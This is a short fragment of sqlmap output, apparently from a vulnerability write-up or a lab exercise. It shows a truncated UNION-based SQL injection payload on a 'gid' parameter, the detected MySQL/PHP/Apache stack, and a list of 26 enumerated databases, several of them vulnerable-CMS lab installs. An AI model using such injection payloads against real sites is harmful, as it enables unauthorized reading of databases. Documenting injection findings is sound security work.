 Title: Generic UNION query (NULL) - 4 columns
Payload: gid=1' UNION ALL SELECT CONCAT(0x7171717a71,0x65764d625245684748766d5965755052595367796f796b5a57
-- hxoz
---
[09:40:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[09:40:56] [INFO] fetching database names
available databases [26]:
[*] beecms
[*] dedecmsv57gbk
[*] dedecmsv57gbksp1
[*] deescms
[*] discuz
[*] ecshop1
[*] haidao
[*] hiwiki
[*] information_schema
[*] merinfo3
[*] metinfo1
[*] metinfo2
[*] metinfoxiugai
[*] mysql
[*] ourphp
[*] pentesterlab
[*] performance_schema
[*] php168
[*] phpwind
[*] qibo
[*] seacms
[*] test
[*] ultrax
[*] wanzhong
[*] wiki
[*] wiki11